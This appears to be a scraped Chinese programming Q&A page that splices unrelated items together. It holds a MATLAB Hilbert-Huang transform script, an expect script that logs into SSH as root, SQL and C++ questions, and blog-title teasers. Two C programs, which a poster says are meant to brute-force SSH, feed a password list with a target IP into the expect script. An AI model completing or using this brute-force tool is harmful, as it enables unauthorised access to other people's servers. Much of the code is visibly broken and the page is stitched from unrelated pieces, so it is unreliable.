function HHT
clear;clc;clf;
N=2048;
%fft默认计算的信号是从0开始的
t=linspace(1,2,N);deta=t(2)-t(1);fs=1/deta;
x=5*sin(2*pi*10*t)+5*sin(2*pi*35*t);
z=x;
c=emd(z);

%计算每个IMF分量及最后一个剩余分量residual与原始信号的相关性
[m,n]=size(c);
for i=1:m;
a=corrcoef(c(i,:),z);
xg(i)=a(1,2);
end
xg;

for i=1:m-1
%--------------------------------------------------------------------
%计算各IMF的方差贡献率
%定义：方差为平方的均值减去均值的平方
%均值的平方
%imfp2=mean(c(i,:),2).^2
%平方的均值
%imf2p=mean(c(i,:).^2,2)
%各个IMF的方差
mse(i)=mean(c(i,:).^2,2)-mean(c(i,:),2).^2;
end;
mmse=sum(mse);
for i=1:m-1
mse(i)=mean(c(i,:).^2,2)-mean(c(i,:),2).^2;
%方差百分比，也就是方差贡献率
mseb(i)=mse(i)/mmse*100;
%显示各个IMF的方差和贡献率
end;
%画出每个IMF分量及最后一个剩余分量residual的图形
figure(1)
for i=1:m-1
disp(['imf',int2str(i)]) ;disp([mse(i) mseb(i)]);
end;
subplot(m+1,1,1)
plot(t,z)
set(gca,'fontname','times New Roman')
set(gca,'fontsize',14.0)
ylabel(['signal','Amplitude'])

for i=1:m-1
subplot(m+1,1,i+1);
set(gcf,'color','w')
plot(t,c(i,:),'k')
set(gca,'fontname','times New Roman')
set(gca,'fontsize',14.0)
ylabel(['imf',int2str(i)])
end
subplot(m+1,1,m+1);
set(gcf,'color','w')
plot(t,c(m,:),'k')
set(gca,'fontname','times New Roman')
set(gca,'fontsize',14.0)
ylabel(['r',int2str(m-1)])

%画出每个IMF分量及剩余分量residual的幅频曲线
figure(2)
subplot(m+1,1,1)
set(gcf,'color','w')
[f,z]=fftfenxi(t,z);
plot(f,z,'k')
set(gca,'fontname','times New Roman')
set(gca,'fontsize',14.0)
ylabel(['initial signal',int2str(m-1),'Amplitude'])

for i=1:m-1
subplot(m+1,1,i+1);
set(gcf,'color','w')
[f,z]=fftfenxi(t,c(i,:));
plot(f,z,'k')
set(gca,'fontname','times New Roman')
set(gca,'fontsize',14.0)
ylabel(['imf',int2str(i),'Amplitude'])
end
subplot(m+1,1,m+1);
set(gcf,'color','w')
[f,z]=fftfenxi(t,c(m,:));
plot(f,z,'k')
set(gca,'fontname','times New Roman')
set(gca,'fontsize',14.0)
ylabel(['r',int2str(m-1),'Amplitude'])

hx=hilbert(z);
xr=real(hx);xi=imag(hx);
%计算瞬时振幅
sz=sqrt(xr.^2+xi.^2);
%计算瞬时相位
sx=angle(hx);
%计算瞬时频率
dt=diff(t);
dx=diff(sx);
sp=dx./dt;
figure(6)
plot(t(1:N-1),sp)
title('瞬时频率')

%计算HHT时频谱和边际谱
[A,fa,tt]=hhspectrum(c);
[E,tt1]=toimage(A,fa,tt,length(tt));
figure(3)
disp_hhs(E,tt1) %二维图显示HHT时频谱，E是求得的HHT谱
pause
figure(4)
for i=1:size(c,1)
faa=fa(i,:);
[FA,TT1]=meshgrid(faa,tt1);%三维图显示HHT时频图
surf(FA,TT1,E)
title('HHT时频谱三维显示')
hold on
end
hold off
E=flipud(E);
for k=1:size(E,1)
bjp(k)=sum(E(k,:))*1/fs;
end
f=(1:N-2)/N*(fs/2);
figure(5)
plot(f,bjp);
xlabel('频率 / Hz');
ylabel('信号幅值');
title('信号边际谱')%要求边际谱必须先对信号进行EMD分解

function [A,f,tt] = hhspectrum(x,t,l,aff)

error(nargchk(1,4,nargin));

if nargin < 2

t=1:size(x,2);

end

if nargin < 3

l=1;

end

if nargin < 4

aff = 0;

end

if min(size(x)) == 1
if size(x,2) == 1
x = x';
if nargin < 2
t = 1:size(x,2);
end
end
Nmodes = 1;
else
Nmodes = size(x,1);
end

lt=length(t);

tt=t((l+1):(lt-l));

for i=1:Nmodes

an(i,:)=hilbert(x(i,:)')';
f(i,:)=instfreq(an(i,:)',tt,l)';
A=abs(an(:,l+1:end-l));

if aff
disprog(i,Nmodes,max(Nmodes,100))
end

end

function disp_hhs(im,t,inf)

% DISP_HHS(im,t,inf)
% displays in a new figure the spectrum contained in matrix "im"
% (amplitudes in log).
%
% inputs : - im : image matrix (e.g., output of "toimage")
% - t (optional) : time instants (e.g., output of "toimage")
% - inf (optional) : -dynamic range in dB (wrt max)
% default : inf = -20
%
% utilisation : disp_hhs(im) ; disp_hhs(im,t) ; disp_hhs(im,inf)
% disp_hhs(im,t,inf)

figure
colormap(bone)
colormap(1-colormap);

if nargin==1
inf=-20;
t = 1:size(im,2);

end

if nargin == 2
if length(t) == 1
inf = t;
t = 1:size(im,2);
else
inf = -20;
end
end

if inf >= 0
error('inf doit etre < 0')
end

M=max(max(im));

im = log10(im/M+1e-300);

inf=inf/10;

imagesc(t,fliplr((1:size(im,1))/(2*size(im,1))),im,[inf,0]);
set(gca,'YDir','normal')
xlabel(['time'])
ylabel(['normalized frequency'])
title('Hilbert-Huang spectrum')
function [f,z]=fftfenxi(t,y)
L=length(t);N=2^nextpow2(L);
%fft默认计算的信号是从0开始的
t=linspace(t(1),t(L),N);deta=t(2)-t(1);
m=0:N-1;
f=1./(N*deta)*m;
%下面计算的Y就是x(t)的傅里叶变换数值
%Y=exp(i*4*pi*f).*fft(y)%将计算出来的频谱乘以exp(i*4*pi*f)得到频移后[-2,2]之间的频谱值
Y=fft(y);
z=sqrt(Y.*conj(Y));1个回答function [im,tt,ff]=toimage(A,f,varargin) DEFSPL=400; error(nargchk(2,5,nargin)); switch nargin case 2 t=1:size(A,2); sply=DEFSPL; splx=length(t); case 3 if isscalar(varargin{1}) t=1:size(A,2); splx=length(t); sply=varargin{1}; else t=varargin{1}; splx=length(t); sply=DEFSPL; end case4 if isscalar(varargin{1}) t=1:size(A,2); sply=varargin{1}; splx=varargin{2}; else t=varargin{1}; sply=varargin{2}; splx=length(t); end case5 t=varargin{1}; splx=varargin{2}; sply=varargin{3}; end if isvector(A) A=A(:)'; f=f(:)'; end if issparse(A)||~isreal(A)||length(size(A))>2 error('A argument must be a real matrix') end if issparse(f)||~isreal(f) || length(size(f))>2 error('f argument must be a real matrix') end if any(size(f)~=size(A)) error('A and f matrices must have the same size') end if issparse(t) || ~isreal(t) || ~isvector(t) || length(t)~=size(A,2) error('t argument must be a vector and its length must be the number of columns in A and f inputs') end if~ isscalar(splx) || ~isreal(splx) ||splx~=floor(splx) ||splx<=0 error('splx argument must be a positive integer') end if~isscalar(sply) || ~isreal(sply) || sply ~=floor(sply) || sply<=0 error('splx argument must be a positive integer') end if any(diff(diff(t))) && splx~=length(t) warning('toimage:nonuniformtimeinsants', 'when splx differs from length(t), the function only works for equally spaced time instants. You may consider reformating your data (using e.g. interpolation) before using toimage.') end f= min(f,0.5); f=max(f,0); indf= round(2*f*(sply-1)+1); indt=repmat(round(linspace(1,length(t),splx)),size(A,1),1); im= accumarray([indf(:),indt(:)],A(:),[sply,splx]); indt=indt(1,:); tt=t(indt); ff=(0:sply-1)*0.5/sply+1/(4*sply); end ![图片说明](https://img-ask.csdn.net/upload/201803/12/1520836803_298347.png) ![图片说明](https://img-ask.csdn.net/upload/201803/12/1520836817_951135.png)

matlab hht 工具箱中希尔伯特谱频率点数如何选取

python实现计算Hilbert-Huang谱.输出A瞬时振幅，f瞬时频率

``` #!/usr/bin/expect -f set host \$1 set passwd \$2 set name root #for host in "\$1" #for passwd in "\$2" spawn ssh \$host -l \$name expect "root@\$host’s password:" send "\$passwd\r" send"uname\n" expect"LINUX" send_user"success" expect"Permission denied,please try again." send_user"wrongnumber" ``` 传入的两个参数是目标ip和密码，实现自动ssh的功能，是不是因为用了expect导致了这种情况？ 错误如下： can't read "1": no such variable while executing "set host \$1" (file "/home/hht/workspace/work1/ssh1.sh" line 2)

mysql两表联合查询，两个表结构一样，多个字段中的3个字段，只要这3个字段有重复的就罗列出来

a表与b表字段都是相同的，字段为： 险种，车牌，发动机号，车大架号 现在想实现的是： 只要a表的险种与b表的险种相同，并且a表的车牌，发动机号，车大架号与b表的车牌，发动机号，车大架号只要3个中的一个相同，则显示出来相同的记录。 a表创建及记录： DROP TABLE IF EXISTS `a`; CREATE TABLE `a` ( `xianzhong` varchar(30) DEFAULT NULL, `chepai` varchar(20) DEFAULT NULL, `fadongji` varchar(30) DEFAULT NULL, `chejiahao` varchar(30) DEFAULT NULL ) ENGINE=InnoDB DEFAULT CHARSET=gbk; INSERT INTO `a` VALUES ('DAA','吉B3120挂','无',''); INSERT INTO `a` VALUES ('DZA','吉B3120挂','无',''); INSERT INTO `a` VALUES ('DAA','暂未上牌','ABCD','无'); INSERT INTO `a` VALUES ('DAA','吉B3146挂','无',''); INSERT INTO `a` VALUES ('DZA','吉B3146挂','无',''); b表创建及记录： DROP TABLE IF EXISTS `b`; CREATE TABLE `b` ( `xianzhong` varchar(30) DEFAULT NULL, `chepai` varchar(20) DEFAULT NULL, `fadongji` varchar(30) DEFAULT NULL, `chejiahao` varchar(30) DEFAULT NULL ) ENGINE=InnoDB DEFAULT CHARSET=gbk; INSERT INTO `b` VALUES ('DAA','吉B3120挂','无','LH9B3G40090HHT174'); INSERT INTO `b` VALUES ('DZA','吉B3120挂','无','LH9B3G40090HHT174'); INSERT INTO `b` VALUES ('DAA','吉B12345','','1345'); INSERT INTO `b` VALUES ('DAA','吉B3146挂','无','LH9B3G40990HHT173'); INSERT INTO `b` VALUES ('DZA','吉B3146挂','无','LH9B3G40990HHT173'); a表及b表及想要的结果图片如下，请大家bangbang忙，实在想不到该怎么查询了，先谢谢大家了。 [img]http://dl.iteye.com/upload/attachment/0066/7629/962e1a43-686d-3d95-8ac2-6e40d518db81.jpg[/img] a表 [img]http://dl.iteye.com/upload/attachment/0066/7631/5a3e82d5-8875-3009-9669-eddad06e4bbe.jpg[/img] b表 [img]http://dl.iteye.com/upload/attachment/0066/7633/08c4bb48-fe27-3018-92fa-5c8e66800f1e.jpg[/img] 想要的查询结果

c++关于读取.txt信息入类中问题

/* 程序功能：事先在记事本上建立包含若干学生记录（包括：学号、姓名、性别、年龄）的文本文件， 编程实现将这些记录读入到内存结构体数组中，并且在屏幕上显示这些记录信息。 */ #include<iostream> #include<fstream> using namespace std; struct Student { char id, name,sex; int age; }; ostream & operator << (ostream &out,const Student &a) { out<<"Id : "<<a.id<<" Name : "<<a.name<<" Sex : "<<a.sex<<" Age : "<<a.age<<endl; return out; } int main() { Student stu; ifstream inf("studata.txt"); if(!inf) { cout<<"The file can't open\n"; } int i=0; while(!inf.eof()) { inf.read((char *)&stu[i++],sizeof(Student)); } //cout<<stu; for(int j=0;j<3;j++) { cout<<stu[j]; } inf.close(); system("pause"); return 0; } //以下为文本数据 /* Y2018 hht m 20 Y2017 zzh m 20 Y2019 ggy m 20 */ //大佬们，哪里出错了，只输出stu就出现了很多数据，sizeof(Student)不是规定了字节大小了吗 ![图片说明](https://img-ask.csdn.net/upload/201906/09/1560084444_679030.png)

t=1:1:360; yuan1(t)=1000000/360+(1000000-1000000/360*(t-1))*0.049/12; yuan2(t)=1000000*0.049/12*(1+0.049/12)^360/((1+0.049/12 )^360-1)+t*0; plot(t,yuan1,'r',t,yuan2,'k') figure leiyuan(1)=yuan1(1); t=2:360; leiyuan(t)=leiyuan(t-1)+yuan1(t); plot(t,leiyuan) 索引超出矩阵维度。 出错 shuxueshiyanbaogao (line 110) leiyuan(t)=leiyuan(t-1)+yuan1(t);

#include<stdio.h> #include<memory.h> int main(char ip){ FILE* fp=NULL; fp=fopen("passwd.txt","r"); char buff; int i; for(i=0;;i++){ memset(buff,0,sizeof(buff)); if(fp==NULL) break; fgets(buff,10,fp); printf("%s",buff); char shell; sprintf(shell,"/home/hht/workspeace/work1/ssh.sh%s%s",ip,buff); system("shell"); } } ``` ``` 至于shell那段，我完全不会，在现摸索现用，不知道对不对 abcdefg 段错误 (核心已转储) 我向让这个程序把passwd里面的一行一行密码抓出来，然后输进脚本里，让脚本用C语言的IP和密码来SSH

python中URL地址用.format转换后出错

#include<stdio.h> #include<memory.h> int main(int argc,char**argv){ FILE* fp=NULL; fp=fopen("passwd.txt","r"); char buff; int i; for(i=0;;i++){ memset(buff,0,sizeof(buff)); if(fp==NULL) break; fgets(buff,20,fp); printf("%s",buff); char shell; sprintf(shell,"/home/hht/workspeace/work1/ssh.sh %s %s",argv,buff); system("shell"); } } 我想实现一个暴力破解ssh的小程序，但是完全不会shell，也只能硬着头皮用了，上面的C部分我想把passwd上的每一行代码fgets出来，然后连带ip作为参数传进shell里面，可能是在system调用shell的时候出的问题，当然也可能所有都有问题。 下面是shell的代码 #!/usr/bin/expect -f set passwd \$2 #密码 set host \$1 #目标主机地址 set name root #用户名 spawn ssh \$host -l \$name expect "root@\$host’s password:" send "\$passwd\r" send"uname\n" expect"LINUX" send_user"success" expect"Permission denied,please try again." send_user"wrongnumber" ~ 用expect这样可以吗，谢谢大家

Hamlet's gambling

“亚马逊丛林里的蝴蝶扇动几下翅膀就可能引起两周后美国德州的一次飓风……” 这句人人皆知的话最初用来描述非线性系统中微小参数的变化所引起的系统极大变化。 而在更长的时间尺度内，我们所生活的这个世界就是这样一个异常复杂的非线性系统…… 水泥、穹顶、透视——关于时间与技艺的蝴蝶效应 公元前3000年，古埃及人将尼罗河中挖出的泥浆与纳特龙盐湖中的矿物盐混合，再掺入煅烧石灰石制成的石灰，由此得来了人...

C++11：一些微小的变化（新的数据类型、template表达式内的空格、nullptr、std::nullptr_t）

HashMap底层实现原理，红黑树，B+树，B树的结构原理 Spring的AOP和IOC是什么？它们常见的使用场景有哪些？Spring事务，事务的属性，传播行为，数据库隔离级别 Spring和SpringMVC，MyBatis以及SpringBoot的注解分别有哪些？SpringMVC的工作原理，SpringBoot框架的优点，MyBatis框架的优点 SpringCould组件有哪些，他们...

【阿里P6面经】二本，curd两年，疯狂复习，拿下阿里offer

《经典算法案例》01-08：如何使用质数设计扫雷（Minesweeper）游戏

《Oracle Java SE编程自学与面试指南》最佳学习路线图（2020最新版）

2020春招面试了10多家大厂，我把问烂了的数据库事务知识点总结了一下

2020年截止目前，我面试了阿里巴巴、腾讯、美团、拼多多、京东、快手等互联网大厂。我发现数据库事务在面试中出现的次数非常多。